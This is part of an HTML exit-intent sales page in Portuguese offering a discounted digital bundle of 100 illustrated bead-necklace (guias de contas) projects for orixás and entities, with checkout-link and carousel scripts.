  body{background:var(--creme);color:var(--tinta);font-family:var(--sans);line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden}
  img{max-width:100%;display:block;height:auto}
  .wrap{width:100%;max-width:620px;margin:0 auto;padding:0 16px}

  .alerta{background:linear-gradient(90deg,#B88F45 0%,#E2C27F 50%,#B88F45 100%);color:var(--verde-esc);text-align:center;padding:11px 16px;font-size:clamp(12.5px,3.3vw,14.5px);font-weight:700;
    letter-spacing:.3px;border-bottom:1px solid #9C7838;box-shadow:0 2px 10px rgba(22,41,31,.25);position:sticky;top:0;z-index:10}
  .alerta b{color:#7A1F1F;font-weight:800}

  .topo{background:var(--verde);color:#fff;text-align:center;padding:clamp(30px,6vw,46px) 16px 128px;position:relative}
  .topo:after{content:"";position:absolute;left:0;right:0;bottom:0;height:3px;background:linear-gradient(90deg,transparent,var(--dourado),transparent)}
  .topo h1{font-family:var(--serif);font-weight:700;font-size:clamp(32px,7.4vw,48px);line-height:1.1}
  .topo h1 span{color:var(--dourado-claro);font-style:italic}
  .topo p{color:var(--verde-texto);font-size:clamp(15px,3.6vw,17px);max-width:500px;margin:14px auto 0}
  .topo p b{color:#fff}

  .card{background:#fff;border:1px solid var(--borda);border-radius:20px;box-shadow:0 22px 50px rgba(31,58,44,.16);
    margin-top:-104px;position:relative;padding:34px clamp(20px,5vw,32px) 28px;text-align:center}
  .selo{position:absolute;top:-15px;left:50%;transform:translateX(-50%);background:var(--dourado);color:var(--verde-esc);font-size:11.5px;font-weight:800;
    letter-spacing:1.4px;text-transform:uppercase;padding:7px 18px;border-radius:99px;white-space:nowrap;box-shadow:0 6px 14px rgba(156,120,56,.3)}
  .prod{display:flex;align-items:center;justify-content:center;gap:16px;text-align:center;margin-top:6px}
  .capa{flex:none;width:96px;height:auto;border-radius:2px 5px 5px 2px;box-shadow:8px 10px 18px rgba(31,58,44,.28),2px 3px 6px rgba(0,0,0,.16)}
  .card h2{font-family:var(--serif);font-weight:700;font-size:clamp(21px,5vw,25px);line-height:1.16;letter-spacing:-.2px;color:var(--verde);font-variant-numeric:lining-nums;font-feature-settings:"lnum" 1} /* igual a headline da principal */
  .de{display:flex;align-items:center;justify-content:center;gap:10px;flex-wrap:wrap;margin-top:16px}
  .de s{color:#8C968F;font-size:17px}
  .economize{background:var(--creme-2);color:var(--dourado-esc);border:1px solid var(--borda);font-size:12px;font-weight:800;letter-spacing:.5px;padding:4px 10px;border-radius:6px;text-transform:uppercase}
  .preco{font-family:var(--serif);font-weight:700;font-size:clamp(58px,14vw,78px);line-height:1;color:var(--verde);margin:10px 0 4px}
  .preco small{font-family:var(--sans);font-size:.36em;font-weight:700;vertical-align:top;margin-right:4px;position:relative;top:.35em}
  .avista{font-size:14px;color:var(--cinza);margin-bottom:22px}

  .inclui{list-style:none;display:grid;gap:10px;text-align:left;margin-bottom:6px}
  .inclui li{display:flex;gap:10px;align-items:flex-start;font-size:clamp(14.5px,3.5vw,15.5px);line-height:1.45}
  .ck{width:22px;height:22px;border-radius:50%;background:var(--verde);color:var(--dourado-claro);flex:none;display:flex;align-items:center;justify-content:center;font-size:11.5px;font-weight:800;margin-top:1px}
  .divisor{border:none;border-top:1px dashed var(--borda);margin:20px 0}
  .tit-bonus{font-size:12.5px;font-weight:800;letter-spacing:1.4px;text-transform:uppercase;color:var(--dourado-esc);margin-bottom:12px}
  .bonus{display:grid;grid-template-columns:repeat(4,1fr);gap:10px;margin-bottom:8px}
  .bonus figure{margin:0}
  .bonus img{width:100%;border-radius:2px 4px 4px 2px;box-shadow:4px 6px 12px rgba(31,58,44,.22)}
  .bonus figcaption{font-size:11.5px;line-height:1.3;color:var(--cinza);margin-top:7px}

  .btn{display:block;width:100%;margin-top:22px;background:linear-gradient(180deg,#D8B670 0%,var(--dourado) 55%,#B88F45 100%);color:var(--verde-esc);
    font-weight:800;font-size:clamp(16px,4.2vw,19px);letter-spacing:.3px;padding:20px 16px;border-radius:12px;text-decoration:none;text-align:center;line-height:1.25;
    box-shadow:0 8px 22px rgba(156,120,56,.34),inset 0 1px 0 rgba(255,255,255,.45);animation:respira 2.4s ease-in-out infinite}
  @keyframes respira{0%,100%{transform:scale(1)}50%{transform:scale(1.02)}}
  .selos{display:flex;gap:8px 16px;justify-content:center;flex-wrap:wrap;margin-top:14px;font-size:12.5px;color:var(--cinza)}
  .selos span{display:inline-flex;align-items:center;gap:6px}
  .selos svg{width:15px;height:15px;color:var(--dourado-esc)}

  .garantia{background:#fff;border:1px solid var(--borda);border-radius:18px;padding:clamp(20px,4vw,26px);display:flex;gap:18px;align-items:center;margin:26px 0}
  .escudo{width:74px;height:74px;border-radius:50%;background:var(--verde);color:var(--dourado-claro);flex:none;display:flex;flex-direction:column;align-items:center;justify-content:center;border:2px solid var(--dourado)}
  .escudo b{font-family:var(--serif);font-size:28px;line-height:1}
  .escudo span{font-size:10.5px;letter-spacing:1.2px;text-transform:uppercase;font-weight:700}
  .garantia h3{font-family:var(--serif);font-size:18px;color:var(--verde);margin-bottom:4px}
  .garantia p{font-size:14.5px;color:var(--cinza);line-height:1.55}
  @media(max-width:520px){.garantia{flex-direction:column;text-align:center}}

  .vitrine{display:flex;gap:12px;overflow-x:auto;padding:4px 0 8px;scrollbar-width:none;-webkit-overflow-scrolling:touch}
  .vitrine::-webkit-scrollbar{display:none}
  .vitrine figure{flex:0 0 clamp(150px,40vw,190px);margin:0}
  .vitrine img{width:100%;border-radius:10px;border:1px solid var(--borda);background:#fff;box-shadow:0 8px 20px rgba(31,58,44,.12)}
  .legenda{text-align:center;font-size:13px;color:var(--cinza);margin:10px auto 0;max-width:440px}

  footer{text-align:center;padding:30px 16px 40px;font-size:12.5px;color:var(--cinza);line-height:1.7}
  footer b{color:var(--tinta)}
  @media(prefers-reduced-motion:reduce){.btn{animation:none}}
</style>
</head>
<body>

<div class="alerta">Condição única: <b>só aparece nesta página</b></div>

<header class="topo">
  <h1>Espera! <span>Não vá embora ainda</span></h1>
  <p>Antes de sair, liberamos o material completo <b>por menos</b>. Esse valor não aparece em nenhum outro lugar do site.</p>
</header>

<main class="wrap">
  <section class="card">
    <span class="selo">Oferta exclusiva de saída</span>
    <div class="prod">
      <h2>100 Projetos de Guias de Contas <span style="white-space:nowrap">+ 4 bônus</span></h2>
    </div>

    <div class="de">
      <s>R$ 27,00</s>
      <span class="economize">Economize R$ 17,10</span>
    </div>
    <div class="preco"><small>R$</small>9,90</div>
    <p class="avista">pagamento único · acesso imediato</p>

    <ul class="inclui">
      <li><span class="ck">✓</span><span><b>100 projetos ilustrados:</b> 48 de orixás, 39 de linhas e entidades e 13 de técnicas</span></li>
      <li><span class="ck">✓</span><span>200 páginas com materiais, quantidades, cores, esquema das contas e medidas</span></li>
      <li><span class="ck">✓</span><span>O passo a passo da montagem, do fio ao fechamento</span></li>
      <li><span class="ck">✓</span><span>PDF para imprimir e acesso pelo aplicativo</span></li>
      <li><span class="ck">✓</span><span>Acesso vitalício</span></li>
    </ul>

    <hr class="divisor">
    <div class="tit-bonus">Os 4 bônus continuam inclusos</div>
    <div class="bonus">
      <figure><img src="/assets/promo/b1.webp" width="180" height="254" alt="" loading="lazy"><figcaption>Guia de Materiais</figcaption></figure>
      <figure><img src="/assets/promo/b2.webp?v=2" width="180" height="254" alt="" loading="lazy"><figcaption>Orixás e Entidades</figcaption></figure>
      <figure><img src="/assets/promo/b3.webp" width="180" height="254" alt="" loading="lazy"><figcaption>Precificar e Vender</figcaption></figure>
      <figure><img src="/assets/promo/b4.webp" width="180" height="254" alt="" loading="lazy"><figcaption>Erros, Ajustes e Reparos</figcaption></figure>
    </div>

    <!-- link vem de CHECKOUT_SAIDA no <head>; as UTMs da URL são repassadas pelo script do fim -->
    <a class="btn ir-checkout" href="https://pay.wiapy.com/pSTsOBtu_xr">QUERO TUDO POR R$ 9,90</a>

    <div class="selos">
      <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="5" y="11" width="14" height="10" rx="2"/><path d="M8 11V8a4 4 0 0 1 8 0v3"/></svg>Compra segura</span>
      <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 3 5 6v6c0 4.5 3 7.7 7 9 4-1.3 7-4.5 7-9V6l-7-3Z"/></svg>7 dias de garantia</span>
      <span><svg viewBox="0 0 24 24" fill="currentColor"><path d="M13 2.5 4.5 13.5H12l-1 8 8.5-11H12l1-8Z"/></svg>Acesso imediato</span>
    </div>
  </section>

  <section class="garantia">
    <div class="escudo"><b>7</b><span>dias</span></div>
    <div>
      <h3>Garantia de 7 dias</h3>
      <p>Se em 7 dias você sentir que o material não é para você, pode pedir o reembolso, conforme as regras da plataforma de pagamento.</p>
    </div>
  </section>

  <div class="vitrine" id="vitrine">
    <figure><img src="/assets/paginas-sm/M01-p1.webp" width="340" height="480" alt="Página do modelo 01 com materiais e esquema das contas" loading="lazy"></figure>
    <figure><img src="/assets/paginas-sm/M01-p2.webp" width="340" height="480" alt="Passo a passo da montagem do modelo 01" loading="lazy"></figure>
    <figure><img src="/assets/paginas-sm/M09-p1.webp" width="340" height="480" alt="Página do modelo 09" loading="lazy"></figure>
    <figure><img src="/assets/paginas-sm/M20-p1.webp" width="340" height="480" alt="Página do modelo 20" loading="lazy"></figure>
    <figure><img src="/assets/paginas-sm/M40-p1.webp" width="340" height="480" alt="Página do modelo 40" loading="lazy"></figure>
    <figure><img src="/assets/paginas-sm/M56-p1.webp" width="340" height="480" alt="Página do modelo 56" loading="lazy"></figure>
    <figure aria-hidden="true"><img src="/assets/paginas-sm/M01-p1.webp" width="340" height="480" alt="" loading="lazy"></figure>
    <figure aria-hidden="true"><img src="/assets/paginas-sm/M01-p2.webp" width="340" height="480" alt="" loading="lazy"></figure>
    <figure aria-hidden="true"><img src="/assets/paginas-sm/M09-p1.webp" width="340" height="480" alt="" loading="lazy"></figure>
    <figure aria-hidden="true"><img src="/assets/paginas-sm/M20-p1.webp" width="340" height="480" alt="" loading="lazy"></figure>
    <figure aria-hidden="true"><img src="/assets/paginas-sm/M40-p1.webp" width="340" height="480" alt="" loading="lazy"></figure>
    <figure aria-hidden="true"><img src="/assets/paginas-sm/M56-p1.webp" width="340" height="480" alt="" loading="lazy"></figure>
  </div>
  <p class="legenda">Páginas reais do material: o modelo e o passo a passo de cada guia</p>
</main>

<footer>
  <b>Guias de Contas</b><br>
  Material digital de uso pessoal. A reprodução ou revenda dos arquivos não é autorizada.
</footer>

<script>
  // Botão de compra: link do CHECKOUT_SAIDA + as UTMs/parâmetros que vieram na URL
  // (a index manda para cá com a query dela). Não duplica parâmetro que o link já tenha.
  (function () {
    var q = new URLSearchParams(location.search);
    document.querySelectorAll('.ir-checkout').forEach(function (a) {
      var u = new URL(window.CHECKOUT_SAIDA);
      q.forEach(function (v, k) { if (!u.searchParams.has(k)) u.searchParams.set(k, v); });
      a.href = u.toString();
      a.addEventListener('click', function () { if (window.fbq) fbq('track', 'InitiateCheckout'); });
    });
  })();

  // vitrine deslizando sozinha, com emenda no meio da lista duplicada
  (function () {
    var trilho = document.getElementById('vitrine');
    if (!trilho || window.matchMedia('(prefers-reduced-motion: reduce)').matches) return;
    var arrastando = false, acumulado = 0;
    function meio() { return trilho.scrollWidth / 2; }
    // só anda quando está na tela (fora dela só gasta o processador do celular)
    var visivel = !("IntersectionObserver" in window), rodando = false;
    function quadro() {
      if (!visivel) { rodando = false; return; }
      if (!arrastando) {
        acumulado += 0.4;
        if (acumulado >= 1) { var passo = Math.floor(acumulado); acumulado -= passo; trilho.scrollLeft += passo; }
        if (trilho.scrollLeft >= meio()) trilho.scrollLeft -= meio();
      }
      requestAnimationFrame(quadro);
    }
    ['pointerdown', 'touchstart'].forEach(function (ev) { trilho.addEventListener(ev, function () { arrastando = true; }, { passive: true }); });
    ['pointerup', 'pointercancel', 'touchend', 'touchcancel', 'mouseleave'].forEach(function (ev) { trilho.addEventListener(ev, function () { arrastando = false; }, { passive: true }); });
    function ligar() { if (visivel && !rodando) { rodando = true; requestAnimationFrame(quadro); } }
    if ("IntersectionObserver" in window) new IntersectionObserver(function (e) { visivel = e[0].isIntersecting; ligar(); }).observe(trilho);
    ligar();
  })();
</script>
</body>
</html>
</file>
